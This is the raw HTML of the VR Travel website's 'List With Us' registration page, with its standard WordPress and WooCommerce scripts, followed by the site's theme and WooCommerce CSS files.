<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4428"><a><i class="fas fa-calendar fa-fw"></i> Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3629"><a href="https://www.vrtravel.com/vr-ar-360-events-2021/">VR-AR-360 Events 2022 &#038; 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://www.vrtravel.com/asta-events-2022/">ASTA Events 2022</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4172"><a href="https://www.vrtravel.com/vr-news/"><i class="fas fa-fw fa-newspaper"></i> VR News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4410"><a href="/"><i class="fas fa-fw fa-newspaper"></i> VR Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4424"><a href="https://www.vrtravel.com/vr-apps/"><i class="fas fa-fw fa-newspaper"></i> VR Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4402"><a href="https://www.vrtravel.com/vr-glossary/"><i class="fas fa-fw fa-newspaper"></i> VR Glossary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3844 current_page_item td-menu-item td-normal-menu menu-item-3846"><a href="https://www.vrtravel.com/list-with-us/"><i class="fas fa-fw fa-list-alt"></i> List With Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vrtravel.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }
</style><p class="tdm-descr">
</p></div></div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_20 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-bottom td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>
/* custom css */
.tdm_block_call_to_action .tdm-title{
                  margin: 9px 0 10px 0;
                }.tdm_block_call_to_action .tdm-descr{
                  margin-bottom: 0;
                }.tdm_block_call_to_action .tds-title + .tdm-descr{
                  margin-bottom: 14px;
                }.tdm_block_call_to_action .tdm-btn{
                  margin-top: 0;
                  max-width: 100%;
                  overflow: hidden;
                }.tdm_block_call_to_action .tdm-btn .tdm-btn-text{
                  text-overflow: ellipsis;
                  overflow: hidden;
                  max-width: 100%;
                  display: inline-block;
                  white-space: nowrap;
                }.tdm_block_call_to_action.tds_call_to_action2{
                  padding: 13px 22px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    width: 66.66666667%;
                  }
                  .tdm_block_call_to_action .td-block-span3 {
                    width: 33.33333333%;
                  }
                }@media (max-width: 767px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    margin-bottom: 20px;
                  }
                }@media (min-width: 767px) {
                  .tdm_block_call_to_action .tds-button {
                    text-align: right !important;
                  }
                  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
                    text-align: left !important;
                  }
                }
</style>
<style>

</style><div class="td-block-width tds-call-to-action1 tdi_21"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_22"><h1 class="tdm-title tdm-title-md">List With Us</h1></div><p class="tdm-descr">Listing with VR Travel is free and easy!  Simply sign up and complete the information form about your company and we'll create your profile page so you can start promoting virtual reality travel and your business!
</p></div><div class="td-block-span3 tdm-col">
<style>
.tdi_23 .tdm-btn-icon:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.vrtravel.com/register" 
                class="tds-button1 tdm-btn tdm-btn-md tdi_23" ><span class="tdm-btn-text">Get Started</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
</style></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_34 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

</style><div class="td-block-width tds-call-to-action1 tdi_35"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_36"><h3 class="tdm-title tdm-title-md">Already Completed Registration?</h3></div><p class="tdm-descr">After activating your Member account by confirming your email address, our Editors will review your Registration and either approve or advise you of any changes that need to be made. Once your account is approved, you can <a href="/log-in">Log In</a> and view your <a href="/profile">Profile</a>.</p></div><div class="td-block-span3 tdm-col">
<style>
.tdi_37 .tdm-btn-icon:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="/profile" 
                class="tds-button1 tdm-btn tdm-btn-md tdi_37" ><span class="tdm-btn-text">View My Profile</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_42 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

</style><div class="td-block-width tds-call-to-action1 tdi_43"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_44"><h3 class="tdm-title tdm-title-md">Re-Send Activation Email</h3></div><p class="tdm-descr">If you did not receive your email confirmation to activate your Member account, please check your Junk or Spam folders. You can also use the form  to have it re-sent to your email address.</p></div><div class="td-block-span3 tdm-col"></div></div></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_47  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-top:50px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><form enctype="multipart/form-data" method="post" id="wppbc-resend_activation" class="wppb-user-forms" action="">
        <li class="wppb-form-field">
        <label for="username_email" style="padding-right: 30px;">Email</label>
        <input  class="text-input" name="email" type="text" id="username_email" value="" />
        <div style="padding-top: 20px;">
            <input name="resend_activation" type="submit" id="wppbc-resend-activation-button" class="submit button" value="Resend activation email" />
            <input name="action" type="hidden" id="action" value="wppbc_resend_activation" />
    		<input type="hidden" name="wppb_nonce" value="c1eb0ef155" />
        </div>
        </li>
    </form>
</div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><aside class="footer-logo-wrap">
<a href="https://www.vrtravel.com/"><img class="td-retina-data td-retina-version" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-footer-logo-300x92.png" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-footer-logo-300x92.png" alt="VR Travel Logo" title="VRTravel.com"></a>
</aside>

<div class="footer-contact-links">
<div>
<a href="mailto:info@vrtravel.com"><span class="icon"><i class="fa fa-fw fa-envelope-o "></i></span> <span class="text">info@vrtravel.com</span></a>
</div>
<div>
<a href="tel:+1-415-786-9108"><span class="icon"><i class="fa fa-fw fa-phone"></i></span> <span class="text">+1 415.786.9108</span></a>
</div>
</div>
<style>
.footer-contact-links > div { margin-bottom: 1.8em; }
.footer-contact-links > div span.icon { display: inline-block; background: #f0f0f0; color: black; padding: 0.3em 0.5em; border-radius: 100%; margin-right: 1em;  }
	.footer-contact-links > div span.text { font-size: 1.5em; }
</style></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>About Us</span></h4><div class="textwidget custom-html-widget"><p>
	VR Travel is your all inclusive source for the latest virtual reality trends in travel. We provide you with a single source for technology and virtual tours of your favorite places.</p>
<p>
	<span style="font-weight: bold; color: #aaa; text-transform: uppercase;">Do you have VR Content to share?</span><br />Make sure to <a href="/list-with-us/" style="color: #aaa;">List With Us</a> and join our evergrowing community of VR Travel companies and streamers.
</p>
<p>
	Please <a href="/contact-us/" style="color: #aaa; font-weight: bold;">Contact Us</a> for more information on Listing or Advertising on our website.
</p></div></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://www.vrtravel.com/about-us/">About Us</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3848"><a href="https://www.vrtravel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://www.vrtravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VRTravel.com and VRTourismNews.com - 
3001 Ridgeway Ave, 
Sausalito, CA 94965 USA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 69683da9a8018
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* This gives mobile menu some extra space vertically and also adds horz lines */
.td-mobile-main-menu > .menu-item {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 10px;
  padding-bottom: 10px;
}

/* This is for the news page */
.issue-content table td {
    border: none;
    padding: 0;
}

/* This tightens up the spacing between the menu and content on home page, and less horz padding for top ad */
@media (max-width: 767px) {
  .td-main-page-wrap {
    padding-top: 3px;
  }
  .td-header-wrap .td-header-row {
    padding-left: 10px;
    padding-right: 10px;
  }
}
</style>

<script type="text/javascript">jQuery(function() {
    var i = setInterval(function() {
        if (tdPullDown.items.length === 0) return;
        clearTimeout(i);
        var $c = jQuery('div.td-category-siblings');
        var $dd = $c.find('ul.td-pulldown-filter-list');
        var $ul = $c.find('ul.td-category');
        $dd.children().each( function() {
         $ul.append(this);
        });
        tdPullDown.deleteItem();
        jQuery('div.td-subcat-dropdown',$c).remove();
        $ul.css('height','auto').children().css('margin-bottom','3px');
        $c.css('width',jQuery(window).width() <= 765 ? '100%' : '90%');
    }, 500);
});</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vrtravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.vrtravel.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_764d9e492f76c916b11aa1702e083929","fragment_name":"wc_fragments_764d9e492f76c916b11aa1702e083929","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.vrtravel.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vrtravel.com/wp-content/themes/Newspaper-child/style.css?ver=10.4c
body_size: 298
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-big-grid-post .td-post-category {
    margin: 0 5px 5px 0 !important;
}


.td-module-image .td-post-category-multiple {
	position: absolute;
	bottom: -4px;
}
.td-module-image .td-post-category-multiple .td-post-category {
	position: relative;
	display: inline-block;
	margin-right: 5px;
}
.td-module-image .td-post-category {
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://www.vrtravel.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c
body_size: 3326
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    WooCommerce
*/
.woocommerce mark {
  background: transparent;
}
.woocommerce .button:active {
  top: auto !important;
}
.woocommerce .woocommerce-message .button:active {
  top: 11px !important;
}
.woocommerce .page-title {
  display: none;
}
.woocommerce.tax-product_cat .page-title {
  display: block;
  margin-top: 0;
}
.woocommerce .td-container .page-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce .td-container .page-title {
    font-size: 30px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  .woocommerce .td-container .page-title {
    font-size: 26px;
    line-height: 34px;
  }
}
.woocommerce .td-main-page-wrap {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce .td-main-page-wrap {
    padding-top: 30px;
  }
}
@media (max-width: 767px) {
  .woocommerce .td-main-page-wrap {
    padding-top: 10px;
  }
}
.woocommerce .product img {
  box-shadow: none !important;
}
.woocommerce .product .onsale {
  background: none #4db2ec;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  margin: 0 !important;
  padding: 4px;
  line-height: 32px;
  font-size: 12px;
}
.woocommerce .product:hover .woocommerce-loop-product__title {
  color: #000;
}
.woocommerce .tagged_as {
  display: block;
}
.woocommerce .page-nav {
  padding: 0;
}
.woocommerce .order_details li:before {
  content: '';
}
.woocommerce .order_details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details {
    padding-left: 0;
  }
}
.woocommerce .order_details li {
  margin-top: 7px;
  margin-bottom: 7px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    width: 100%;
    display: block;
    margin-left: 0;
    margin-right: 0;
    border-right: none;
  }
}
.woocommerce .variation p {
  font-size: 14px;
  line-height: 21px;
}
.woocommerce .widget .variation p {
  font-size: 12px;
  line-height: 30px;
}
.woocommerce .widget .reviewer {
  font-size: 12px;
  display: block;
}
.woocommerce .widget .star-rating {
  margin-bottom: 3px;
}
.woocommerce .payment_methods li:before {
  content: '';
}
.woocommerce .product a.button,
.woocommerce .product #respond input#submit,
.woocommerce .checkout input#place_order,
.woocommerce .woocommerce.widget .button {
  border: none;
  box-shadow: none;
  color: #fff;
  background: none #222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover {
  background-color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    font-size: 10px;
    padding: 8px;
  }
}
@media (max-width: 767px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    margin-top: 5px;
  }
}
.woocommerce fieldset {
  border: 0 !important;
  margin: 30px 0 20px 0 !important;
  padding: 0 !important;
}
.woocommerce fieldset legend {
  font-weight: bold;
  padding-left: 3px;
}
.woocommerce ul.products li.product {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product {
    margin-bottom: 2.2em;
  }
}
.woocommerce ul.products li.product a img {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
}
.woocommerce .price del {
  display: inline-block !important;
  font-size: 0.75em !important;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 15px;
  font-weight: 500;
  line-height: 19px;
  padding-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .woocommerce-loop-product__title {
    padding-bottom: 8px;
  }
}
.woocommerce ul.products li.product .price {
  font-weight: 600;
  color: #111;
  font-size: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .price {
    font-size: 15px;
    display: block;
    margin-bottom: 6px;
  }
}
.woocommerce .form-row .input-text {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 32px !important;
  padding: 3px 9px 3px 9px;
}
.woocommerce #tab-description ol li,
.woocommerce .entry-summary ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.woocommerce #tab-description ul li,
.woocommerce .entry-summary ul li {
  margin: 0 0 0 21px;
}
@media (max-width: 767px) {
  .woocommerce table.shop_table th {
    font-size: 13px;
  }
}
.woocommerce-page .product table td {
  border: none !important;
}
.woocommerce-page .variations_button {
  position: relative;
  top: 10px;
}
.woocommerce-page .related ul li.product.last {
  margin-right: 0 !important;
}
.woocommerce-page .related ul li.product.first {
  clear: both;
}
.single-product .product {
  margin-top: 8px;
}
.single-product .product .onsale {
  line-height: 32px;
  font-size: 12px;
  left: 0;
  top: 0;
}
.single-product .product ul.tabs li:before,
.single-product .product ul.tabs li:after {
  display: none;
}
.single-product .product ul.tabs li {
  box-shadow: none !important;
  border: none !important;
  background: none !important;
  margin: 0 !important;
  padding-left: 0 !important;
}
.single-product .product ul.tabs {
  padding: 0 !important;
  margin: 0 !important;
}
.single-product .product .related h2:not(.woocommerce-loop-product__title),
.single-product .product .upsells h2 {
  color: #fff;
  background-color: #222;
  display: inline-block;
  line-height: 17px;
  padding: 6px 12px 7px;
  font-size: 14px;
  font-weight: normal;
}
.single-product .product_title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 0;
}
.single-product .product .summary .price {
  font-size: 24px;
  color: #111;
  font-weight: bold;
  margin: 20px 0 18px 0;
}
.single-product .product .summary .cart {
  margin-top: 20px;
  margin-bottom: 20px;
}
.single-product .product .summary .cart .button {
  border: none;
  box-shadow: none;
  color: #fff;
  background: none #222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 0;
}
.single-product .product .summary .cart .button:hover {
  background-color: #4db2ec;
}
.single-product .product .summary .cart input.qty {
  height: 31px;
}
.single-product .comment-form {
  margin-top: 10px;
}
.single-product .images a {
  margin-bottom: 3.8%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0;
}
.single-product .product .summary .cart .button[disabled] {
  background-color: #222 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  float: left;
  display: block;
  padding: 0;
  border-radius: 0;
}
